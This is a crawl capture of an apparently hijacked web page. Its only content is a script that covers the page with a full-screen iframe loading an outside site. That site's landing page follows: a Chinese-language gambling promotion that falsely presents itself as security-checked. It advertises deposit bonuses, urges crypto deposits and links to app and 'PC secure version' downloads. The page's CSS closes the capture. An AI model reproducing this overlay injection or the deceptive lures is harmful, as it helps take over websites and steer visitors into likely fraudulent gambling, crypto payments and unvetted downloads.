

--- FILE ---
content_type: text/html
request_url: http://www.elliepeople.com/huxingbiaoxian/316.html
body_size: 922
content:
<script>
document.write('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}</style>');
var iframe = document.createElement('iframe');
iframe.src = 'http://xinxin2025.com/';
iframe.scrolling = 'auto';
iframe.style.cssText = 'width: 100%; height: 100%; border: none; background: #fff;';

var div = document.createElement('div');
div.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: auto; -webkit-overflow-scrolling: touch;';
div.appendChild(iframe);

document.write(div.outerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?51f5e769d4f0e8700027c4654d697564";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: http://xinxin2025.com/
body_size: 2175
content:
<html lang="zh-CN"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>已通过安全加密检测</title>
    <link rel="icon" type="image/x-icon" href="static/imgs/favicon.ico">
    <link href="static/css/style.css" rel="stylesheet">
</head>
<body>
<div class="website_body_main" style="display: block;">
			<div class="main_top">
				<div class="main_left">
					<div class="main_left_gg">
						<div class="main_left_gg_bj"></div>
						<div class="main_left_gg_wa" data-type="pt1" href="javascript:void(0)" rel="nofollow">
							<p class="brand"></p>
							<p class="slogan">安全 - 正规 - 保密</p>
							<p class="ydwa">新人专享注册福利<br>赠送40%现金，最高12800元</p>
							<p class="yxlx"><span class="fstyd">•</span>体育投注<span>•</span>电子游戏<span>•</span>真人视讯<span>•</span>彩票棋牌</p>
							<a class="ydan" onclick="window.open('/link.php?id=KYh5', '_blank');">立即注册体验<span><img src="static/picture/xjtico.png" width="15" height="15"></span></a>
						</div>
						<div class="main_left_gg_mn"></div>
					</div>
					<div class="main_left_zx">
						<div class="main_left_zx_wa">
							<p class="title">集团公告：</p>
							<p class="desc">首存加送红包达到8888元</p>
							<p class="lxgj">建议虚拟币充值，成功率100%！</p>
							<p class="zfqd"><img src="static/picture/zfico.png" width="18" height="18">支付渠道：<img src="static/picture/xnb.png" class="xnbimg"></p>
						</div>
						<div class="main_left_zx_mn"></div>
						<div class="main_left_zx_jb"></div>
					</div>
				</div>
				<div class="main_right">
					<div class="main_right_1 css_dtxg" onclick="window.open('/link.php?id=KYh5', '_blank');" data-type="pt1" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_1"><img src="static/picture/001.jpg"></div>
						<div class="main_right_wz main_right_wz_1">
							<p class="cp_title"><img src="static/picture/logo.png" alt="一注册" width="83" height="22" id="scaling-image-1"> • 注册体验</p>
							<p class="cp_desc">全站福利季<i>•</i>首存加送1888</p>
							<p class="cp_desc cp_descs">全面支持虚拟币<br>秒充秒提不限额</p>
						</div>
					</div>
					<div class="main_right_2 css_dtxg" onclick="window.open('/link.php?id=9Yh5', '_blank');" data-type="pt2" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_2"><img src="static/picture/002.jpg"></div>
						<div class="main_right_wz main_right_wz_2">
							<p class="cp_title">九游 • 注册体验</p>
							<p class="cp_desc">云达不来梅<i>•</i>带你飞</p>
							<p class="cp_desc cp_descs">这里不仅有故事<br>更有真诚的老哥</p>
						</div>
					</div>
					<div class="main_right_3 css_dtxg" onclick="window.open('/link.php?id=AYXh5', '_blank');" data-type="pt3" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_3"><img src="static/picture/xz3.jpg"></div>
						<div class="main_right_wz main_right_wz_3">
							<p class="cp_title">爱游戏 • 注册体验</p>
							<p class="cp_desc">旗舰厅/国际厅<i>•</i>官方直营</p>
							<p class="cp_desc cp_descs">万人同场，美女互动<br>性感兔女郎等你征服</p>
						</div>
					</div>
				</div>
			</div>
			
			<div class="main_bottom">
				<div class="main_bottom_1 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=KYapp', '_blank');" data-type="pt1" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_1_wz main_bottom_wz">
						<p class="cp_name"><img src="static/picture/logo.png" alt="一注册" width="83" height="22" id="scaling-image-2">手机APP下载</p>
						<p class="cp_desc">万款游戏<br>尽情体验<br>高额爆奖<br>超多福利</p>
						<p class="cp_desc_m">万款游戏，尽情体验<br>高额爆奖，超多福利</p>
					</div>
					<div class="main_bottom_1_tp main_bottom_tp"></div>
				</div>
				<div class="main_bottom_2 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=9Yapp', '_blank');" data-type="pt2" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_2_wz main_bottom_wz">
						<p class="cp_name">九游手机APP下载</p>
						<p class="cp_desc">精彩直播<br>实时结算<br>大额无忧<br>极速出款</p>
						<p class="cp_desc_m">精彩直播，实时结算<br>大额无忧，极速出款</p>
					</div>
					<div class="main_bottom_2_tp main_bottom_tp"></div>
				</div>
				<div class="main_bottom_3 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=AYXapp', '_blank');" data-type="pt3" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_3_wz main_bottom_wz">
						<p class="cp_name">爱游戏手机APP下载</p>
						<p class="cp_desc">快捷投注<br>高额洗码<br>优质口碑<br>实力合作</p>
						<p class="cp_desc_m">快捷投注，高额洗码<br>优质口碑，实力合作</p>
					</div>
					<div class="main_bottom_3_tp main_bottom_tp"></div>
				</div>
			</div>
			
			<div class="main_wz">
				<div class="main_wz_tip">
					<img src="static/picture/network.png" width="18" height="18">
					电脑链接：
				</div>
				<div class="main_wz_wz">
					<div class="main_wz_wz_1 main_wz_wz_btn" onclick="window.open('/link.php?id=kyPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 v8.2.6</a>
					</div>
					<div class="main_wz_wz_2 main_wz_wz_btn" onclick="window.open('/link.php?id=9yPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 九游v5.1.2</a>
					</div>
					<div class="main_wz_wz_3 main_wz_wz_btn" onclick="window.open('/link.php?id=ayxPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 爱游戏v8.0.6</a>
					</div>
				</div>
			</div>
<script>
  window.onload = function() {
    var image1 = document.getElementById('scaling-image-1');
    var image2 = document.getElementById('scaling-image-2');
    var scale1 = 1;
    var scale2 = 1;
    var scaleFactor = 0.99;
    var intervalTime = 100;

    function scaleImage1() {
      if (scale1 >= 1.1) {
        scaleFactor = 0.99;
      } else if (scale1 <= 0.9) {
        scaleFactor = 1.02;
      }

      scale1 *= scaleFactor;
      image1.style.transform = 'scale(' + scale1 + ')';

      setTimeout(scaleImage1, intervalTime);
    }

    function scaleImage2() {
      if (scale2 >= 1.1) {
        scaleFactor = 0.99;
      } else if (scale2 <= 0.9) {
        scaleFactor = 1.02;
      }

      scale2 *= scaleFactor;
      image2.style.transform = 'scale(' + scale2 + ')';

      setTimeout(scaleImage2, intervalTime);
    }

    scaleImage1();
    scaleImage2();
  };
</script>
			
		</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://xinxin2025.com/static/css/style.css
body_size: 2698
content:
    html {
		overflow: auto;
		scrollbar-width: 0; /* Firefox */
		scrollbar-height: 0; /* Firefox */
		scrollbar-color: transparent transparent; /* Firefox */
	}
	html::after {
		content: none !important;
	}
	::-webkit-scrollbar {
		width: 0;
	}
	::-webkit-scrollbar-thumb {
		background-color: transparent;
	}
	::-webkit-scrollbar-track {
		background-color: transparent;
	}

	body {
		padding: 0;
		margin: 0;
		color: white;
		font-family: Arial, "微软雅黑", "Microsoft YaHei", sans-serif;
		background: radial-gradient(circle at center, #223251, #081327);
	}
	a {
		text-decoration: none;
	}
	ul li {
		list-style: none;
	}
	p {
		margin: 0;
		padding: 0;
	}
	img {
		vertical-align: middle;
	}

	.website_body_main {
		max-width: 1200px;
		margin: 0 auto;
		padding: 10px;
	}
	.main_top {
		display: flex;
		justify-content: space-between;
		margin: 40px 0 20px 0;
	}
	.main_left {
		width: 70%;
		height: auto;
		margin: 0 15px 0 0;
	}
	.main_right {
		width: 30%;
		height: auto;
	}

	.main_left_gg {
		height: 295px;
		border-radius: 15px;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
		background: linear-gradient(to right, #620607, #981439);
		position: relative;
		cursor: pointer;
		overflow: hidden;
	}
	.main_left_gg::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(255, 255, 255, 0.1);
		transition: width 0.6s, height 0.6s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.main_left_gg:hover::after {
		width: 900px;
		height: 900px;
		visibility: visible;
	}
	
	.main_left_gg_bj {
		height: 232px;
		width: 100%;
		background-image: url('../images/tmbj.png');
		background-size: auto;
		background-position: center;
		background-repeat: no-repeat;
		position: absolute;
		right: 0;
		
	}
	.main_left_gg_wa {
		height: auto;
		position: absolute;
		left: 0;
		z-index: 1;
		margin: 20px 0 0 10px;
	}
	.main_left_gg_wa .brand {
		font-size: 14px;
		font-weight: bold;
		line-height: 24px;
	}
	.main_left_gg_wa .slogan {
		font-size: 14px;
		line-height: 20px;
	}
	.main_left_gg_wa .ydwa {
		font-size: 26px;
		font-weight: bold;
		margin-top: 22px;
	}
	.main_left_gg_wa .yxlx {
		font-size: 14px;
		color: #FDCA41;
		line-height: 1;
		margin-top: 10px;
	}
	.main_left_gg_wa .yxlx span {
		font-weight: bold;
		margin: 0 10px;
	}
	.main_left_gg_wa .yxlx .fstyd {
		margin: 0 5px 0 0;
	}
	@keyframes blink {
		0%, 100% { transform: scale(1);}
		50% { transform: scale(0.9);}
	}
	.main_left_gg_wa .ydan {
		font-size: 16px;
		color: black;
		display: block;
		height: 50px;
		text-align: center;
		background: #ffffff;
		line-height: 50px;
		margin-top: 40px;
		border-radius: 5px;
		max-width: 170px;
		overflow: hidden;
		position: relative;
		text-shadow: none;
		box-shadow: 0 0 30px rgba(255, 255, 255, 0.7);
		animation: blink 1.5s infinite;
	}
	.main_left_gg_wa .ydan::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(233, 33, 91, 0.1);
		transition: width 0.6s, height 0.6s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.main_left_gg_wa .ydan:hover::after {
		width: 200px;
		height: 200px;
		visibility: visible;
	}

	.main_left_gg_wa .ydan img {
		margin: 0 0 0 10px;
	}
	.main_left_gg_mn {
		width: 50%;
		height: 100%;
		background-image: url('../images/dbjmn.png');
		background-size: auto;
		background-position: left;
		background-repeat: no-repeat;
		position: absolute;
		right: 0;
	}
	.main_left_zx {
		height: 140px;
		margin-top: 15px;
		position: relative;
		border-radius: 10px;
		background: linear-gradient(to right, #3c4454, #120e24);
	}
	.main_left_zx_an {
		position: absolute;
		right: 22%;
		bottom: 18%;
		z-index: 1;
		width: 15%;
	}
	.main_left_zx_an a img {
		width: 100%;
		height: auto;
	}
	.main_left_zx_mn {
		height: 100%;
		width: 23%;
		position: absolute;
		right: 0;
		background-image: url('../images/zxmn.png');
		background-size: auto;
		background-repeat: no-repeat;
		background-position: center;
	}
	.main_left_zx_jb {
		height: 20%;
		width: 60%;
		position: absolute;
		bottom: 0;
		right: 0;
		background-image: url('../images/jb.png');
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom;
	}
	.main_left_zx_wa {
		height: 100%;
		position: absolute;
		left: 0;
		margin: 0 0 0 10px;
		z-index: 1;
	}
	.main_left_zx_wa .title {
		font-size: 20px;
		font-weight: bold;
		line-height: 1;
		margin: 10px 0;
	}
	.main_left_zx_wa .desc {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
	}
	.main_left_zx_wa .lxgj {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
	}
	.main_left_zx_wa .lxgj img {
		margin: 0 5px 0 0;
	}
	.main_left_zx_wa .lxgj i {
		margin: 0 20px;
	}
	.main_left_zx_wa .zfqd {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
	}
	.main_left_zx_wa .zfqd img {
		margin: 0 5px 0 0;
	}
	.main_left_zx_wa .zfqd .xnbimg {
		max-width: 55%;
		height: auto;
	}

	.main_right_1,
	.main_right_2,
	.main_right_3 {
		height: 140px;
		border-radius: 10px;
		display: flex;
		flex-direction: row;
		cursor: pointer;
		position: relative;
		overflow: hidden;
	}
	.main_right_tp,
	.main_right_wz {
		height: 120px;
		margin: auto;
	}
	.main_right_tp {
		width: 120px;
		margin-left: 10px;
		border-radius: 10px;
	}
	.main_right_tp img {
		width: 120px;
		border-radius: 10px;
	}
	.main_right_wz {
		flex: 1;
		margin-left: 20px;
		margin-right: 10px;
	}
	.main_right_1 {
		background: linear-gradient(to right, #e9215b, #a31013);
	}
	.main_right_tp_1 {
		background: #471314;
	}
	.main_right_tp_2 {
		background: #471314;
	}
	.main_right_2 {
		background: linear-gradient(to right, #f4c33a, #f97902);
	}
	.main_right_3 {
		background: linear-gradient(to right, #56019f, #5b2579);
	}
	.main_right_wz .cp_title {
		font-size: 20px;
		font-weight: bold;
	}
	.main_right_wz .cp_desc {
		font-size: 14px;
		margin: 10px 0;
	}
	.main_right_wz .cp_desc i {
		margin: 0 5px;
		font-style: normal;
		font-size: 14px;
	}

	.main_right_2 {
		margin: 15px 0;
	}

	.main_bottom {
		display: flex;
		justify-content: space-between;
		max-width: 1200px;
	}
	.main_bottom_box {
		flex: 1;
		margin: 0 10px 0 0;
		height: 130px;
		border-radius: 10px;
		cursor: pointer;
		position: relative;
		overflow: hidden;
	}
	.main_bottom_4 {
		margin: 0;
	}
	.main_bottom_1 {
		background: linear-gradient(to right, #4a09c6, #401278);
	}
	.main_bottom_2 {
		background: linear-gradient(to right, #166c85, #237673);
	}
	.main_bottom_3 {
		background: linear-gradient(to right, #5a6685, #43506f);
	}
	.main_bottom_4 {
		background: linear-gradient(to right, #835a5a, #6f4343);
	}
	.main_bottom_wz {
		height: auto;
		position: absolute;
		left: 0;
		z-index: 1;
		margin: 10px 0 0 10px;
	}
	.main_bottom_wz .cp_name {
		font-size: 20px;
		font-weight: bold;
		line-height: 1;
	}
	.main_bottom_wz .cp_name i {
		margin: 0 5px;
		font-style: normal;
	}
	.main_bottom_wz .cp_desc {
		font-size: 14px;
		margin: 10px 0 0 0;
		line-height: 20px;
	}
	.main_bottom_wz .cp_desc_m {
		display: none;
	}
	.main_bottom_tp {
		width: 150px;
		height: 130px;
		position: absolute;
		right: 0;
		background-size: auto;
		background-repeat: no-repeat;
		background-position: left;
	}
	.main_bottom_1_tp {
		background-image: url('../images/caiqiu.png');
	}
	.main_bottom_2_tp {
		background-image: url('../images/tyqx1.png');
	}
	.main_bottom_3_tp {
		background-image: url('../images/tyqx2.png');
	}
	.main_bottom_4_tp {
		background-image: url('../images/tyqx3.png');
	}

	.main_wz {
		max-width: 1200px;
		margin: 20px 0 0 0;
		border-radius: 10px;
		background: radial-gradient(circle at center, #070f20, #485060);
	}
	.main_wz_tip {
		padding: 10px;
		font-size: 14px;
	}
	.main_wz_wz {
		display: flex;
		justify-content: space-between;
	}
	.main_wz_wz_btn {
		flex: 1;
		height: 50px;
		margin: 10px 10px 10px 0;
		text-align: center;
		line-height: 50px;
	}
	.main_wz_wz_btn a {
		display: block;
		width: 80%;
		height: 100%;
		color: #ffffff;
		margin: 0 auto;
		font-weight: bold;
		border-radius: 10px;
		background: radial-gradient(circle at center, #070f20, #485060);
		box-shadow: 0 0 2px 2px rgba(255, 255, 255, 0.2);
		position: relative;
		overflow: hidden;
	}
	.main_wz_wz_3 {
		margin-right: 0;
	}
	.main_footer {
		margin: 20px 0;
		text-align: center;
		font-size: 14px;
	}

	.css_dtxg::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(255, 255, 255, 0.2);
		transition: width 1s, height 1s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.css_dtxg:hover::after {
		width: 800px;
		height: 800px;
		visibility: visible;
	}


	/* Mobil */
	@media (max-width: 767px) {
		.main_top {
			margin-top: 10px;
			flex-direction: column;
		}
		.main_left {
			width: auto;
			margin: 0;
		}
		.main_right {
			width: auto;
			margin: 15px 0 0 0;
		}
		
		.main_bottom {
			flex-direction: column;
		}
		.main_bottom_box {
			flex: none;
			margin: 0 0 10px 0;
		}
		.main_bottom_wz .cp_name {
			padding: 15px 0;
		}
		.main_bottom_wz .cp_desc {
			display: none;
		}
		.main_bottom_wz .cp_desc_m {
			display: block;
			line-height: 20px;
			font-size: 14px;
		}
		.main_bottom_4 {
			margin: 0;
		}
		.main_bottom_tp {
			background-position: right;
			width: 180px;
		}
		
		.main_wz_wz {
			flex-direction: column;
		}
		.main_wz_wz_btn {
			flex: none;
			width: auto;
			margin: 10px 0;
		}
		.main_footer {
			margin: 20px 0 10px 0;
		}
	}

	/* other */
	@media (min-width: 980px) and (max-width: 989px) {
		.main_right_wz .cp_desc {
			font-size: 12px;
		}
	}
	@media (min-width: 780px) and (max-width: 979px) {
		.main_right_wz .cp_descs {
			display: none;
		}
	}
	@media (min-width: 768px) and (max-width: 779px) {
		.main_right_wz .cp_desc {
			display: none;
		}
	}
	@media (max-width: 899px) {
		.main_left_zx_an {
			right: 15%;
		}
	}
	@media (max-width: 819px) {
		.main_left_zx_an {
			right: 6%;
		}
	}
	@media (max-width: 479px) {
		.main_left_gg_wa .slogan {
			font-size: 12px;
		}
		.main_left_gg_wa .ydwa {
			font-size: 20px;
		}
		.main_left_gg_wa .yxlx {
			font-size: 12px;
		}
		.main_left_gg_mn {
			width: 60%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 60px;
		}
		.main_left_zx_wa .desc {
			font-size: 14px;
		}
		.main_left_zx_an {
			display: none;
		}
	}
	@media (max-width: 409px) {
		.main_left_gg_mn {
			width: 65%;
		}
	}
	@media (max-width: 359px) {
		.main_left_gg_wa .slogan {
			font-size: 10px;
		}
		.main_left_gg_wa .yxlx {
			font-size: 10px;
		}
		.main_left_gg_mn {
			width: 70%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 60px;
		}
		.main_right_wz .cp_descs {
			font-size: 12px;
		}
	}
	@media (max-width: 319px) {
		.main_left_gg_wa .ydwa {
			font-size: 18px;
		}
		.main_right_wz .cp_descs {
			display: none;
		}
	}
	@media (max-width: 289px) {
		.main_left_gg_mn {
			width: 75%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 40px;
		}
	}
	@media (max-width: 259px) {
		.main_right_wz .cp_desc {
			display: none;
		}
	}